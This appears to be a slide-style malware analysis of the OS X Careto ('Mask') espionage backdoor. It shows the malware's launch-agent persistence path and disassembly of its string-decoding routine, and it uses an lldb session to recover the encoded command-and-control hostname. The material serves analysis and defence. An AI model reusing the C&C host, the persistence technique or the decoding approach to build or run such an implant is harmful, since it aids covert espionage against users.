 OS X/CARETO ('MASK')
‘cyber-espionage backdoor'
launch agent
[~/Library/LaunchAgents/
com.apple.launchport.plist]
lea rdi, encodedServer ; "x16dn~x1AcM!"...
mov rsi, decodedServer
call __Dcd
...
mov rdi, decodedServer
mov esi, cs:_port
call _sbd_connect
$ lldb OSX_Careto
(lldb) target create "OSX_Careto"
Current executable set to 'OSX_Careto' (x86_64).''
 
(lldb) b _Dcd
Breakpoint 1: where = OSX_Careto`_Dcd, 
...
$ (lldb) x/s decodedServer
0x100102b40: "itunes212.appleupdt.com"
disassembly
debugging (decoding C&C)
encoded strings
phishing/exploits
 